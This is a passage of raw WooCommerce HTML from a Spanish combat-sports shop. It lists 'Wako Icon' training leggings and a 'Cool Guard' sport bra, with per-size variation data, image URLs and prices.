product-type-variable"> <a href="https://www.toptenspain.com/product/mallas-de-entrenamiento-wako-icon-top-ten/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="985" src="https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809-324x985.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mallas de entrenamiento &quot;Wako Icon&quot; TOP TEN" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-wako-black-blue-18809.jpg 592w" sizes="(max-width: 324px) 100vw, 324px" /></a><h2 class="woocommerce-loop-product__title">Mallas de entrenamiento &#8220;Wako Icon&#8221; TOP TEN</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><div class="variations_form rtwpvs-archive-variation-wrapper" data-product_id="6993"
 data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;alt&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;full_src_w&quot;:592,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:985,&quot;src_w&quot;:416,&quot;src_h&quot;:1265,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:6998,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;18809-6602&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6994,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;alt&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;full_src_w&quot;:592,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:985,&quot;src_w&quot;:416,&quot;src_h&quot;:1265,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:6998,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;18809-6603&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6995,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;alt&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;full_src_w&quot;:592,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:985,&quot;src_w&quot;:416,&quot;src_h&quot;:1265,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:6998,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;18809-6604&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6996,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;alt&quot;:&quot;top-ten-leggings-wako-black-blue-18809&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg&quot;,&quot;full_src_w&quot;:592,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:985,&quot;src_w&quot;:416,&quot;src_h&quot;:1265,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-324x985.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-99x300.jpg 99w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-337x1024.jpg 337w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-505x1536.jpg 505w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809-416x1265.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/top-ten-leggings-wako-black-blue-18809.jpg 592w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:6998,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;18809-6605&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6997,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]"><div class="variations"></div></div><a href="https://www.toptenspain.com/product/mallas-de-entrenamiento-wako-icon-top-ten/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6993" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6993" data-product_sku="18809-6" aria-label="Elige las opciones para &ldquo;Mallas de entrenamiento &quot;Wako Icon&quot; TOP TEN&rdquo;" rel="nofollow" data-product_permalink="https://www.toptenspain.com/product/mallas-de-entrenamiento-wako-icon-top-ten/" data-add_to_cart_url="https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/" data-variation_id="" data-variation="">Seleccionar opciones</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6993" class="screen-reader-text"> Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto </span> <a href="#" class="button yith-wcqv-button" data-product_id="6993">Vista rápida</a></li><li class="rtwpvs-product product type-product post-3815 status-publish instock product_cat-boxing product_cat-fitness-streetwear product_cat-kickboxing product_cat-muaythai product_cat-accesories-thai product_cat-boxing-accesories product_cat-other-protectors product_cat-safety-kickboxing product_cat-safety product_cat-taekwondo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.toptenspain.com/product/topten-sport-bra-fitness/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="353" src="https://www.toptenspain.com/wp-content/uploads/2020/05/Captura4-324x353.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sport Bra TOP TEN &quot;Cool Guard&quot;" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2020/05/Captura4-324x353.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2020/05/Captura4-275x300.jpg 275w, https://www.toptenspain.com/wp-content/uploads/2020/05/Captura4-416x453.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2020/05/Captura4.jpg 644w" sizes="(max-width: 324px) 100vw, 324px" /></a><h2 class="woocommerce-loop-product__title">Sport Bra TOP TEN &#8220;Cool Guard&#8221;</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><div class="variations_form rtwpvs-archive-variation-wrapper" data-product_id="3815"
 data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:42.99,&quot;display_regular_price&quot;:42.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg&quot;,&quot;alt&quot;:&quot;Captura&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-300x300.jpg 300w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-150x150.jpg 150w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg 100w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg 722w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg&quot;,&quot;full_src_w&quot;:722,&quot;full_src_h&quot;:722,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-300x300.jpg 300w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-150x150.jpg 150w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg 100w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg 722w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:14013,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0093-9003&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12807,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:42.99,&quot;display_regular_price&quot;:42.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg&quot;,&quot;alt&quot;:&quot;Captura&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-300x300.jpg 300w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-150x150.jpg 150w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg 100w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg 722w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg&quot;,&quot;full_src_w&quot;:722,&quot;full_src_h&quot;:722,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:416,&quot;src_h&quot;:416,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-300x300.jpg 300w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-150x150.jpg 150w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg 100w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg 722w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:14013,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0093-9004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12808,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:42.99,&quot;display_regular_price&quot;:42.99,&quot;image&quot;:{&quot;title&quot;:&quot;Captura&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg&quot;,&quot;alt&quot;:&quot;Captura&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-416x416.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-300x300.jpg 300w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-150x150.jpg 150w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-324x324.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5-100x100.jpg 100w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2020\/05\/Captura-5.jpg 722w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 